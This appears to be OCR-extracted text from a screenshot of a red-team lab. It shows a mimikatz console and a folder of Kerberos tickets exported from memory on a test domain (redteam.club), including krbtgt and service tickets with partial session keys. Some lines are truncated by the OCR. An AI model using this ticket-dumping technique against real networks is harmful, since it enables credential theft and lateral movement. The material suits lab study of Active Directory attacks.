 mimikatz_trunk x64
搜索"x64"
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
[0;3e4]-0-0-40a50000-12SERVER2$@cifs-ad1.redteam.club.kirbi
[0;3e4]-2-0-60a10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi
[0;3e4]-2-1-40e10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi
[0;3e7]-0-0-40a50000-12SERVER2$@cifs-ad1.redteam.club.kirbi
[0;3e7]-0-1-40a50000-12SERVER2$@ldap-ad2.redteam.club.kirbi
[0;3e7]-0-2-40a50000.kirbi
[0;3e7]-0-3-40a50000-12SERVER2$@ldap-ad2.redteam.club.kirbi
[0;3e7]-0-4-40a50000-12SERVER2$@ldap-ad1.redteam.club.kirbi
[0;3e7]-2-0-60a10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi
[0;3e7]-2-1-40e10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi
[0;21ac41]-1-0-40a50000-Administrator@RPCSS-12server2.redteam.club.ki
[0;366dda]-0-0-60a50000-Administrator@LDAP-ad1.redteam.club.kirbi
[0;366dda]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CLUB.kirbi
[0;368da4]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CLUB.kirbi
[0;40501]-0-0-40a50000-hack@ldap-ad1.redteam.club.kirbi
[0;40501]-0-1-40a50000-hack@cifs-ad1.redteam.club.kirbi
[0;40501]-0-2-40a50000-hack@ldap-ad2.redteam.club.kirbi
[0;40501]-0-3-40a50000-hack@ldap-ad2.redteam.club.kirbi
[0;40501]-0-4-40a50000-hack@LDAP-ad1.redteam.club.kirbi
[0;40501]-2-0-60a10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/11/21 13:19 KIRBI 文件 2 KB
[0;40501]-2-1-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/11/21 13:19 KIRBI 文件 2 KB
[0;384626]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CLUB.kirbi 2022/11/21 13:19 KIRBI 文件 2 KB
mimidrv.sys 2013/1/22 7:50 系统文件 37 KB
mimikatz 2020/5/19 6:50 应用程序 1,235 KB
mimilib.dll 2020/5/19 6:50 应用程序扩展 46 KB
mimikatz 2.2.0 x64 (oe.eo)
$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewabl
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
34b68d8aa8b46dc6a7c0530a999ef3db71fe1e3628ea236d1bd5315ddf68
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a10000-12SERVER2$@krbtgt-REDTEAM
irbi !
[00000001]
Start/End/MaxRenew: 2022/11/21 10:35:57 ; 2022/11/21 20:35:57
11/28 10:35:57
Service Name (02) : krbtgt ; REDTEAM.CLUB ; @ REDTEAM.CLUB
Target Name (02) : krbtgt ; REDTEAM.CLUB ; @ REDTEAM.CLUB
Client Name (01) : 12SERVER2$ ; @ REDTEAM.CLUB ( REDTEAM.CLUB
Flags 40e10000 : name_canonicalize ; pre_authent ; initial
able ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
ec334553f213dc7813797c14bb9d72643226aa09c1bdd7a3d2acf4d08891
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e10000-12SERVER2$@krbtgt-REDTEAM
irbi !
mimikatz # _